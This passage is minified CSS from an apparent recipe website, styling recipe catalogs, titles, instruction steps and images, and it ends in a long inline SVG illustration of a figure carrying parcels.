50%;background-repeat:no-repeat;height:14px;padding-right:16px;width:14px}.recipes__catalog{margin-bottom:59px}.recipes__catalog__header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:24px}.recipes__catalog__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:22px}.recipes__catalog__all__wrap{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.recipes__catalog__all{margin-right:4px}@media (max-width:222px){.recipes__item__time svg{display:none}}.recipes__catalog__more__wrap{margin-left:17px;width:calc(100% - 17px)}.recipe{margin-bottom:24px}.recipe__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:28px;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipe__subheader{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:26px;padding-bottom:18px}.recipe__category__item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.recipe__category__item:not(:last-child):after{content:"•";margin:0 7px}.recipe__actions{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto}.recipe__actions>:not(:last-child){margin-right:12px}.recipe__poster{margin-bottom:24px}.recipe__poster img{height:100%;max-height:377.82px;max-width:690px;-o-object-fit:cover;object-fit:cover;width:100%}.recipe__description{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:32px}.recipe__instruction{margin-bottom:32px}.recipe__instruction__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:32px}.recipe__instruction__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:32px;position:relative}.recipe__instruction__list__item>:not(:last-child){margin-right:25px}.recipe__instruction__list__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__instruction__list__item__number{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:12px;text-transform:uppercase}.recipe__instruction__list__item__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px}.recipe__instruction__list__item__photo{margin-bottom:12px;max-height:600px;min-width:100%;overflow:hidden;width:1px}.recipe__instruction__list__item__photo img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:365px){.recipe__instruction__list__item__photo{height:133px;width:133px}}.recipe__footer{border-bottom:1px solid #f0f3f6;border-top:1px solid #f0f3f6;padding:24px 0}.recipes__catalog--recipe{margin-bottom:32px}.recipe__added_wrap{background:#fdfeff;border:1px dashed #f9dada;border-radius:8px;box-sizing:border-box;margin-bottom:32px;padding:32px 222px 32px 32px;position:relative}.recipe__added_wrap:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='191' height='218' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.03 147.457c.216-4.115 7.788-7.071 16.909-6.587 9.122.478 16.342 4.205 16.124 8.327-.216 4.116-7.787 7.073-16.909 6.588-9.122-.478-16.341-4.206-16.124-8.328ZM106.81 188.825l-.033-.001a.422.422 0 0 1-.387-.452l2.427-31.371c.017-.232.236-.396.452-.387a.42.42 0 0 1 .387.451l-2.426 31.372a.42.42 0 0 1-.42.388Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.734 190.39c.146-2.771 5.235-4.755 11.367-4.436 6.13.325 10.983 2.831 10.837 5.602-.144 2.765-5.233 4.749-11.366 4.43-6.132-.319-10.983-2.831-10.838-5.596Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M66.727 90.59c-.025.082-3.952 6.678-2.597 6.931 4.933.918 9.901 1.659 14.877 2.31.48.064 1.322.298 1.44-.164 2.221-8.729 5.53-23.731 5.39-23.896-1.875-2.203-3.241-4.355-5.215-3.285-6.535 3.526-11.96 11.679-13.895 18.104Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M64.27 97.119c4.39.815 9.229 1.566 14.793 2.295.08.01.172.026.27.043.19.032.569.096.717.06 2.152-8.469 5.14-22.016 5.356-23.602-.197-.234-.39-.467-.578-.696-1.65-2.001-2.65-3.097-4.004-2.364-6.517 3.516-11.821 11.643-13.693 17.855-.016.053-.017.056-.172.33-2.674 4.71-2.728 5.85-2.689 6.079Zm15.643 3.247c-.254 0-.514-.044-.721-.08-.086-.013-.168-.027-.24-.037-5.605-.735-10.48-1.492-14.9-2.314a.724.724 0 0 1-.535-.416c-.254-.543-.176-1.817 2.706-6.894.052-.09.09-.156.11-.194 1.931-6.372 7.383-14.698 14.088-18.316 2.034-1.1 3.503.682 5.06 2.57.22.266.445.54.678.814.172.203.25.294-1.72 9.1-1.259 5.632-2.598 11.303-3.581 15.17-.123.477-.526.597-.945.597Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M47.096 187.902c3.841-.285 9.966 1.266 9.966 1.266s2.803-11.477 3.933-20.724c1.13-9.249.05-18.27.05-18.27l21.777-11.007s32.06-11.224 21.698-22.694c-10.361-11.464-58.805 16.718-60.323 21.567-1.543 4.925 1.948 39.86 2.9 49.862Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.116 187.445c3.231 0 7.322.903 8.633 1.213.507-2.128 2.832-12.124 3.826-20.265 1.11-9.089.061-18.078.05-18.168a.421.421 0 0 1 .229-.426l21.777-11.007c.262-.096 21.127-7.494 23.342-16.132.523-2.041-.071-4.029-1.766-5.906-2.464-2.724-7.413-3.301-14.707-1.711-17.972 3.916-43.865 19.818-44.9 23.122-1.419 4.532 1.579 35.753 2.707 47.507l.171 1.787c.208-.009.421-.014.638-.014Zm8.946 2.144a.402.402 0 0 1-.104-.014c-.06-.015-6.099-1.528-9.83-1.254a.425.425 0 0 1-.452-.38l-.21-2.19c-1.929-20.086-3.976-43.676-2.673-47.836 1.24-3.959 27.816-19.836 45.526-23.695 7.614-1.657 12.834-.995 15.515 1.972 1.897 2.099 2.555 4.345 1.957 6.677-2.326 9.072-22.951 16.388-23.828 16.695l-21.466 10.854c.17 1.633.927 9.812-.083 18.076-1.12 9.167-3.913 20.658-3.942 20.773a.419.419 0 0 1-.41.322Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M72.258 187.889c3.84-.285 9.965 1.266 9.965 1.266s2.803-11.476 3.933-20.724c1.13-9.255.05-18.269.05-18.269l21.778-11.008s13.566-13.008 3.205-24.472c-10.361-11.47-40.311 18.49-41.83 23.339-1.543 4.925 1.948 39.867 2.899 49.868Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M73.28 187.433c3.23 0 7.32.903 8.63 1.213.507-2.128 2.833-12.125 3.827-20.266 1.111-9.1.061-18.078.05-18.168a.42.42 0 0 1 .228-.425l21.72-10.978c.399-.397 3.452-3.507 5.36-7.784 2.697-6.044 1.95-11.448-2.22-16.061-2.025-2.242-5-2.951-8.855-2.115-13.075 2.846-31.19 21.89-32.258 25.297-1.42 4.531 1.578 35.751 2.706 47.505l.172 1.795c.208-.009.422-.013.64-.013Zm8.944 2.143a.401.401 0 0 1-.104-.013c-.061-.015-6.105-1.529-9.83-1.254a.428.428 0 0 1-.453-.38l-.21-2.198c-1.928-20.087-3.974-43.677-2.672-47.836 1.294-4.127 20.14-23.094 32.885-25.869 4.167-.908 7.42-.109 9.663 2.375 10.513 11.631-3.087 24.924-3.226 25.056a.396.396 0 0 1-.101.072l-21.518 10.877c.171 1.632.928 9.806-.082 18.075-1.12 9.168-3.913 20.659-3.942 20.774a.422.422 0 0 1-.41.321ZM58.656 186.623l-1.483 11.534-12.17.209 1.032-11.996 12.62.253Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m83.816 186.604-1.483 11.54-12.169.209 1.031-12.001 12.62.252Z' fill='%23000'/%3E%3Cmask id='a' mask-type='alpha' maskUnits='userSpaceOnUse' x='34' y='192' width='24' height='26'%3E%3Cpath d='M34.785 192.439h22.9v25.284h-22.9v-25.284Z' fill='%23fff'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M51.652 196.644s-.195-4.286-2.843-4.204c-2.755.089-3.86 3.026-4.576 4.761-2.02 4.892-3.317 8.615-6.9 12.318-4.461 4.608-2.345 7.514.871 8.115 3.216.608 3.52-2.101 5.395-2.076.57.006 1.83.12 2.99-.5 1.16-.621.977-1.906 2.111-2.393.696-.297 2.764-.057 3.022-.386.533-.691.661-1.234 1.24-1.981.69-.893 3.585-.652 4.137-1.627.719-1.266.62-13.869.506-14.002-.234-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3C/g%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.814 196.631s-.195-4.291-2.842-4.203c-2.756.082-3.86 3.019-4.577 4.753-2.02 4.894-3.318 8.622-6.9 12.326-4.46 4.607-2.345 7.507.87 8.114 3.217.608 3.52-2.108 5.395-2.082.572.006 1.83.126 2.99-.493 1.16-.621.978-1.906 2.112-2.393.696-.298 2.764-.057 3.022-.393.533-.69.661-1.228 1.24-1.975.69-.893 3.585-.659 4.138-1.627.718-1.266.619-13.876.505-14.002-.235-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.655 215.042a.42.42 0 0 1-.167-.808c6.548-2.796 17.569-9.637 17.68-9.706a.422.422 0 1 1 .447.715c-.111.068-11.187 6.943-17.793 9.764a.43.43 0 0 1-.167.035ZM64.817 215.029a.42.42 0 0 1-.167-.807c6.548-2.797 17.569-9.637 17.68-9.706a.42.42 0 1 1 .447.714c-.11.069-11.187 6.943-17.793 9.765a.429.429 0 0 1-.166.034Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M100.754 48.235c2.011 1.21 3.308-11.445.357-5.039-.314.678-.819 1.323-.872 2.077-.07 1-.348 2.443.515 2.962Z' fill='%23FDFDFD'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.873 44.349c10.116-8.173 10.833 2.316 14.999 7.431 4.165 5.115.242 10.862 1.659 13.034-5.083-.4-21.202.696-21.202.696s-3.47-12.534 8.182-16.686' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M90.22 68.485c1.22-2.481 1.422-3.95 1.833-5.88.895-4.204 1.992-8.679 1.992-8.679l5.201-1.747c.783 7.305-.104 7.045 3.339 15.863.934 2.393 11.413 2.88 17.767 9.64 6.353 6.768 7.587 16.674 7.647 17.409 1.352 16.439-38.802 7.152-38.802 7.152l-7.928-28.96s7.734-2.323 8.952-4.798Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.539 101.888c2.763.608 27.906 5.892 35.762-.863 1.736-1.493 2.481-3.423 2.277-5.9-.008-.1-1.108-10.311-7.533-17.155-3.729-3.967-8.933-5.741-12.732-7.037-2.815-.96-4.674-1.594-5.121-2.738-2.656-6.802-2.761-8.286-3.013-11.87a109.38 109.38 0 0 0-.297-3.579l-4.48 1.505c-.234.96-1.164 4.823-1.935 8.441l-.144.695c-.338 1.642-.63 3.06-1.722 5.283-1.134 2.304-7.188 4.373-8.816 4.893l7.754 28.325Zm21.312 3.407c-10.142 0-21.03-2.475-21.749-2.641a.426.426 0 0 1-.312-.3l-7.928-28.96a.421.421 0 0 1 .286-.514c2.103-.631 7.762-2.686 8.694-4.58 1.044-2.126 1.327-3.496 1.653-5.082l.145-.7c.887-4.162 1.984-8.647 1.995-8.692a.422.422 0 0 1 .276-.299l5.202-1.747a.423.423 0 0 1 .554.354c.185 1.727.28 3.06.355 4.132.247 3.494.348 4.94 2.958 11.624.305.779 2.298 1.459 4.607 2.246 3.884 1.325 9.203 3.139 13.074 7.259 6.728 7.166 7.752 17.558 7.76 17.661.224 2.725-.64 4.948-2.568 6.606-3.206 2.758-8.973 3.633-15.002 3.633Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M75.557 74.86c-4.475 3.297-7.77 9.419-7.77 9.419l12.818 2.209-1.051 7.97 2.824 6.235s2.385 22.395 3.052 22.338c.539-.05 27.739-.443 27.739-.443l1.686-18.946-.733-14.882 13.237-2.987s-1.756-6.995-7.333-10.724c-5.578-3.734-14.095-7.539-14.516-6.412-.42 1.133-6.357 17.243-7.217 17.003-.07-.02-10.562.417-10.562.417s-.847-14.059-2.043-14.957c-1.02-.773-5.655.462-10.13 3.76Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.273 57.509c-1.454.835-2.544-1.38-1.307-2.184a1.104 1.104 0 0 1 1.007-.082' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.638 58.115c-.585 0-1.075-.35-1.348-.794-.44-.713-.433-1.778.445-2.349.408-.265.93-.31 1.398-.12a.42.42 0 0 1 .232.55.424.424 0 0 1-.551.23.678.678 0 0 0-.617.046c-.43.28-.418.828-.187 1.202.093.15.444.614 1.052.264a.42.42 0 1 1 .423.73 1.69 1.69 0 0 1-.847.24Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.693 62.187c.536 3.197 3.391 4.273 5.463 4.247 2.184-.019 4.94-1.405 5.153-4.754.247-3.893.252-12.413-.118-13.926s-1.66-3.228-3.608-4.393c-2.596-1.557-6.639.215-6.827 2.488-.624 7.526-.44 14.09-.063 16.338Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.174 45.883c-.636 7.68-.422 14.117-.067 16.234.517 3.08 3.346 3.897 4.982 3.897l.06-.001c2.15-.018 4.547-1.39 4.736-4.359.256-4.033.237-12.394-.107-13.8-.37-1.51-1.678-3.093-3.415-4.132-1.204-.723-2.934-.704-4.408.047-1.05.535-1.715 1.326-1.78 2.114Zm4.901 20.973c-2.516 0-5.267-1.415-5.801-4.6-.363-2.16-.584-8.69.058-16.442.09-1.08.926-2.126 2.238-2.794 1.729-.88 3.78-.889 5.23-.02 1.922 1.15 3.378 2.934 3.8 4.654.393 1.609.367 10.296.128 14.053-.223 3.506-3.044 5.126-5.57 5.148h-.083Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.287 58.433c-.351 0-.73-.09-.956-.428-.551-.825.516-2.397.856-2.859a.423.423 0 0 1 .682.498c-.555.756-.968 1.694-.834 1.895 0 .001.135.13.79-.028a.42.42 0 1 1 .198.819c-.146.035-.43.103-.736.103ZM93.178 54.945c-.003-.247.17-.45.388-.45.217 0 .395.197.398.438.002.246-.171.443-.388.449-.218 0-.396-.196-.398-.437ZM89.223 54.819c-.003-.241.17-.444.388-.444.217-.006.395.19.398.437.003.247-.171.443-.388.45-.217 0-.396-.197-.398-.444Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M98.541 58.047c1.443.848 2.56-1.348 1.333-2.165a1.086 1.086 0 0 0-1.006-.095' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M99.183 58.659c-.27 0-.56-.075-.858-.25a.42.42 0 1 1 .43-.725c.606.357.963-.104 1.056-.254.194-.307.307-.878-.173-1.197a.664.664 0 0 0-.612-.055.422.422 0 0 1-.318-.781c.463-.187 1.001-.134 1.402.137.866.576.862 1.638.418 2.343-.276.438-.766.782-1.345.782Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m90.137 58.243-.012-.203.012.203Z' fill='%236295E6'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M101.14 53.641c-.585 2.728-3.232-.24-6.049-1.063-23.65-6.944 10.618-20.231 6.049 1.063ZM88.387 98.449a.437.437 0 0 1-.131-.021c-5.406-1.76-8.267-2.492-8.295-2.499a.422.422 0 1 1 .209-.816c.028.007 2.912.745 8.349 2.515a.42.42 0 0 1-.132.82ZM92.915 85.7a.422.422 0 0 1-.422-.415c-.004-.27.022-.528.047-.776.024-.238.047-.463.043-.686a.422.422 0 0 1 .417-.427h.006c.23 0 .419.184.423.414.004.273-.023.532-.048.783-.023.225-.046.45-.043.68a.422.422 0 0 1-.417.427h-.006ZM42.066 137.546l33.796 5.754 15.91 8.932s17.593-4.177 23.514-16.268c5.923-12.096-.099-21.566-1.596-24.098-3.034.752-28.061-.229-28.061-.229s-14.842 7.387-25.732 13.863c-10.89 6.482-17.83 12.046-17.83 12.046Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M105.468 131.352a.42.42 0 0 1-.397-.567c.475-1.287 1.703-4.91 1.683-6.19a.423.423 0 0 1 .417-.428.427.427 0 0 1 .429.415c.026 1.698-1.664 6.299-1.736 6.494a.423.423 0 0 1-.396.276Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M113.753 94.362c-8.549 1.792-19.565 2.887-27.888 6.786-1.26.589-6.348 3.83-7.072 4.786-.726.956 3.622-.886 3.622-.886s-8.371 2.139-8.54 2.734c-.159.564 11.69-.025 14.218-.709 2.529-.683 2.7-.702 4.192-1.177 2.336-.741 13.856-1.298 23.384-1.159 6.726.089 12.99-.455 12.99-.455s.375-3.14.111-6.204c-.265-3.057-2.934-11.672-2.934-11.672' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.373 108.427c-1.487 0-2.566-.086-2.783-.304a.51.51 0 0 1-.121-.454c.058-.205.179-.633 4.996-1.999.827-1.068 5.973-4.319 7.221-4.903 6.24-2.923 14.093-4.302 21.021-5.52 2.455-.43 4.775-.838 6.96-1.297a.42.42 0 1 1 .173.824c-2.198.461-4.524.87-6.987 1.303-6.875 1.207-14.668 2.577-20.807 5.452-.912.426-3.944 2.326-5.7 3.624.6-.161 1.254-.331 1.965-.513a.42.42 0 0 1 .27.795c-3.073 1.303-3.798 1.284-4.063 1.105-1.355.389-2.547.759-3.337 1.044 2.946.091 10.75-.362 12.803-.917l1.546-.415c1.144-.305 1.529-.407 2.627-.757 2.36-.748 13.786-1.319 23.519-1.179 5.728.073 11.194-.315 12.6-.426.086-.888.281-3.372.074-5.776-.258-2.977-2.89-11.498-2.917-11.584a.42.42 0 0 1 .279-.526c.226-.07.46.056.529.277.109.354 2.686 8.694 2.951 11.761.265 3.071-.097 6.159-.112 6.29a.422.422 0 0 1-.383.369c-.062.005-6.358.544-13.032.457-9.488-.138-21.001.426-23.25 1.139-1.118.355-1.508.46-2.666.769l-1.544.414c-1.35.365-7.967.947-11.832.947ZM101.645 46.09c-6.142-3.533-1.262-9.23 3.324-7.749 4.587 1.475 1.906 10.755-3.324 7.748ZM76.175 142.569a.421.421 0 0 1-.195-.795c1.987-1.026 3.965-2.137 5.879-3.212 1.931-1.085 3.928-2.206 5.95-3.251a.426.426 0 0 1 .57.181.42.42 0 0 1-.182.567c-2.008 1.037-3.998 2.155-5.923 3.236-1.92 1.079-3.905 2.194-5.904 3.227a.425.425 0 0 1-.195.047Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.968 112.178a.42.42 0 0 1-.032-.84l118.34-9.084a.432.432 0 0 1 .454.387.421.421 0 0 1-.389.452l-118.34 9.084-.033.001ZM114.937 96.663h-.005a.422.422 0 0 1-.418-.426c.015-1.23-.58-6.38-.883-7.651a.423.423 0 0 1 .821-.195c.321 1.342.922 6.556.907 7.856a.422.422 0 0 1-.422.416Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m56.156 109.969-8.892-22.781 36.158-2.703 9.437 22.921-36.703 2.563Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m47.983 87.768 8.555 21.853 35.734-2.488-9.08-21.99-35.208 2.625Zm8.274 22.714a.423.423 0 0 1-.393-.268l-8.874-22.67a.418.418 0 0 1 .362-.57l36.083-2.69a.422.422 0 0 1 .422.26l9.418 22.808a.417.417 0 0 1-.361.578l-36.627 2.55a.289.289 0 0 1-.03.002Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M87.415 105.236a.423.423 0 0 1-.392-.264l-6.48-16.047-28.393 2.08a.42.42 0 1 1-.062-.837l28.7-2.103a.424.424 0 0 1 .424.262l6.595 16.332a.42.42 0 0 1-.392.577Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m48.632 17.972-.13 34.025s-12.76.99-19.498 2.482c-6.738 1.491-20.302 2.64-20.302 2.64L5.523 29.88s-1.404-2.9 10.332-6.595c6.254-1.967 32.777-5.312 32.777-5.312Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.207 18.452c-3.61.462-26.539 3.446-32.226 5.235-7.69 2.42-9.552 4.431-9.977 5.415-.16.372-.101.591-.1.593.02.043.033.088.039.135l3.131 26.833c2.312-.205 13.857-1.272 19.838-2.596 6.03-1.335 16.973-2.279 19.168-2.459l.127-33.156ZM8.7 57.542a.423.423 0 0 1-.42-.374L5.11 29.98c-.061-.18-.143-.605.12-1.212.588-1.364 2.889-3.491 10.499-5.886 6.218-1.957 31.766-5.192 32.85-5.33a.424.424 0 0 1 .476.422l-.13 34.025a.423.423 0 0 1-.39.42c-.128.01-12.808 1.004-19.44 2.472-6.688 1.48-20.22 2.637-20.357 2.649l-.036.001Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m26.295 39.716.432 39.465s-7.764-.45-14.13-4.341c-3.685-2.26-6.282-4.729-6.282-4.729L5.396 29.22s.97 4.455 9.374 7.825c5.267 2.108 11.525 2.672 11.525 2.672Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.733 69.923a42.378 42.378 0 0 0 6.085 4.557c5.33 3.258 11.743 4.075 13.481 4.241l-.424-38.625c-1.446-.162-6.743-.851-11.263-2.66-5.226-2.096-7.649-4.61-8.75-6.282l.871 38.77Zm19.993 9.68h-.024c-.321-.02-7.943-.503-14.326-4.403-3.682-2.257-6.327-4.758-6.353-4.783a.423.423 0 0 1-.131-.296l-.92-40.893a.423.423 0 0 1 .836-.099c.01.04 1.069 4.295 9.118 7.524 5.146 2.059 11.344 2.638 11.406 2.643.216.02.382.2.384.416l.433 39.465a.42.42 0 0 1-.423.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m81.166 16.67-.155 14.04-18.603.825-.36-14.255 19.118-.61Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m62.483 17.689.337 13.405 17.773-.788.146-13.2-18.256.583Zm-.075 14.268a.421.421 0 0 1-.422-.411l-.359-14.255a.422.422 0 0 1 .409-.432l19.117-.61c.116 0 .227.04.31.12.082.08.128.192.126.307l-.155 14.039a.422.422 0 0 1-.404.417l-18.603.825h-.019Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m53.342 29.143-.511 17.593-7.139-1.72-3.251-9.33s-.271-1.11 2.171-3.142c3.419-2.85 8.73-3.401 8.73-3.401Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m46.016 44.66 6.407 1.544.483-16.576c-1.365.213-5.333.998-8.023 3.24-2.129 1.77-2.028 2.73-2.027 2.74l3.16 9.052Zm6.815 2.498a.433.433 0 0 1-.099-.012l-7.138-1.72a.421.421 0 0 1-.3-.271l-3.252-9.33c-.067-.267-.217-1.511 2.3-3.605 3.477-2.899 8.735-3.474 8.957-3.497a.417.417 0 0 1 .331.11c.09.083.139.2.135.322l-.512 17.593a.421.421 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m59.102 42.813-.183 21.82s-5.625-.202-9.922-1.846c-4.297-1.637-6.624-5.166-6.624-5.166l.064-22.227s1.433 3.402 5.561 5.192c4.128 1.796 11.104 2.227 11.104 2.227Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M42.795 57.489c.414.577 2.64 3.49 6.351 4.904 3.5 1.338 7.961 1.71 9.353 1.796l.176-20.982c-1.559-.122-7.22-.656-10.847-2.234a11.768 11.768 0 0 1-4.975-4.024l-.058 20.54Zm16.123 7.567h-.016c-.232-.009-5.744-.225-10.057-1.875-4.374-1.666-6.728-5.18-6.826-5.328a.425.425 0 0 1-.07-.233l.064-22.227a.421.421 0 0 1 .811-.163c.014.032 1.43 3.273 5.341 4.969 4.012 1.745 10.893 2.19 10.962 2.193.224.014.398.2.396.425l-.183 21.82a.422.422 0 0 1-.422.42ZM65.821 20.158c-.658 0-1.204.575-1.225 1.298-.01.362.11.704.34.965.222.251.521.395.84.403.671.022 1.238-.563 1.258-1.297.01-.362-.11-.704-.34-.965a1.16 1.16 0 0 0-.84-.403h-.033Zm-.012 3.511-.056-.001a1.998 1.998 0 0 1-1.451-.69 2.227 2.227 0 0 1-.551-1.546c.034-1.199.97-2.153 2.126-2.117.557.015 1.072.26 1.451.689.372.42.567.97.552 1.547-.034 1.18-.957 2.118-2.07 2.118ZM64.844 27.073c-.01.359.11.7.34.959.223.251.521.394.841.403.677.031 1.237-.563 1.258-1.298.01-.359-.11-.699-.34-.958a1.164 1.164 0 0 0-.842-.404c-.689-.031-1.236.563-1.257 1.298Zm1.213 2.206h-.055a2 2 0 0 1-1.451-.688 2.218 2.218 0 0 1-.552-1.542c.034-1.2.975-2.155 2.126-2.118.556.016 1.072.26 1.451.688.372.42.568.968.552 1.543-.034 1.18-.957 2.117-2.07 2.117ZM70.364 21.142a.423.423 0 0 1-.023-.843l8.736-.476a.428.428 0 0 1 .445.398.422.422 0 0 1-.399.445l-8.736.476h-.023ZM70.364 26.626a.423.423 0 0 1-.023-.843l8.736-.483a.429.429 0 0 1 .445.398.423.423 0 0 1-.399.445l-8.736.482-.023.001ZM70.427 23.332a.423.423 0 0 1-.023-.843l8.735-.483a.423.423 0 0 1 .047.843l-8.736.482-.023.001ZM70.428 28.816a.423.423 0 0 1-.022-.844l8.734-.482a.429.429 0 0 1 .446.398.422.422 0 0 1-.399.445l-8.735.482h-.023ZM12.552 33.132a.423.423 0 0 1-.164-.812c6.886-2.886 22.696-6.968 32.799-7.058h.004a.422.422 0 0 1 .004.844c-10 .09-25.658 4.133-32.48 6.992a.427.427 0 0 1-.163.034ZM21.704 37.917a.423.423 0 0 1-.138-.821c6.333-2.178 13-3.078 19.448-3.948l.284-.038a.423.423 0 1 1 .113.836l-.285.04c-6.7.903-13.03 1.757-19.284 3.908a.437.437 0 0 1-.138.023ZM29.583 43.99a.423.423 0 0 1-.138-.82c2.83-.975 9.47-1.807 9.752-1.842a.422.422 0 1 1 .104.838c-.068.008-6.834.856-9.58 1.802a.437.437 0 0 1-.138.023ZM28.368 51.048a.422.422 0 0 1-.09-.834c.08-.017 8.057-1.761 11.953-2.171a.422.422 0 1 1 .089.839c-3.85.405-11.781 2.14-11.861 2.156a.412.412 0 0 1-.091.01Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M46.215 55.86h-.012a.422.422 0 0 1-.41-.435c.045-1.606-.065-3.247-.17-4.834-.109-1.62-.22-3.293-.172-4.965a.416.416 0 0 1 .434-.41.422.422 0 0 1 .41.434c-.046 1.631.064 3.285.171 4.885.107 1.607.218 3.268.171 4.915a.422.422 0 0 1-.422.41ZM49.42 56.57h-.012a.422.422 0 0 1-.41-.434c.013-.457.03-.928.047-1.408.1-2.88.216-6.143-.365-8.784a.422.422 0 1 1 .825-.18c.604 2.744.487 6.064.384 8.994-.017.478-.033.947-.046 1.402a.422.422 0 0 1-.422.41ZM53.003 57.173h-.013a.422.422 0 0 1-.41-.434c.042-1.486.054-2.997.065-4.458.01-1.463.022-2.974.065-4.465.006-.233.175-.422.435-.41a.423.423 0 0 1 .41.434 213.76 213.76 0 0 0-.065 4.447c-.01 1.466-.023 2.982-.065 4.476a.422.422 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M53.658 48.63a.414.414 0 0 1-.147-.026c-.405-.15-.88-.347-1.397-.56-1.804-.746-4.276-1.768-5.625-1.545a.422.422 0 0 1-.137-.833c1.587-.26 4.082.77 6.086 1.598.506.209.972.401 1.367.549a.422.422 0 0 1-.147.817ZM53.096 51.924a.425.425 0 0 1-.247-.079c-1.097-.788-2.74-1.104-4.33-1.409-1.04-.2-2.114-.407-3.03-.746a.423.423 0 0 1 .294-.792c.85.316 1.844.507 2.896.71 1.68.322 3.415.655 4.664 1.552a.422.422 0 0 1-.247.764ZM53.42 55.694a.405.405 0 0 1-.147-.026c-.677-.25-1.609-.426-2.594-.613-1.967-.374-4-.759-5.024-1.849a.422.422 0 1 1 .617-.577c.834.89 2.816 1.265 4.564 1.596 1.022.194 1.987.377 2.73.651a.422.422 0 0 1-.146.818ZM17.163 45.638c.05-1.733 1.423-3.097 3.067-3.053 1.644.05 2.936 1.492 2.887 3.224-.05 1.733-1.422 3.098-3.066 3.053-1.644-.05-2.936-1.491-2.887-3.224Z' 